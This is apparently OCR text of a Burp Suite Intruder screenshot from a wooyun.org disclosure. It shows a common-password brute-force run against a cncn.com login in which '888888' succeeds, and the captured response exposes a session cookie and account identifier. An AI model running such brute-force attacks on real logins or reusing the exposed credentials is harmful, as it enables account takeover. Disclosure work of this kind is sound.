 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Time... Length [INVALID] Comment
519 888888 200 575
0 200 319 baseline request
1 12345 200 319
2 abc123 200 319
3 password 200 319
4 computer 200 319
5 123456 200 319
6 tigger 200 319
7 1234 200 319
8 a1b2c3 200 319
9 qwerty 200 319
10 123 200 319
11 xxx 200 319
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 17 Jun 2015 05:38:57 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.41
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: uch_auth=243faLkhpSWZ1TJGKiT899hM2Tj3acHYfpVrgIDP6RHKnCKqsZUttXTbgxhSDyGF;
expires=Fri, 17-Jul-2015 05:38:57 GMT; path=/; domain=.cncn.com
Set-Cookie: uch_loginuser=13333333333; expires=Thu, 16-Jun-2016 05:38:57 GMT; path=/;
domain=.cncn.com
Content-Length: 1
5
? < + > Type a search term 0 matches
3104 of 3107
www.wooyun.org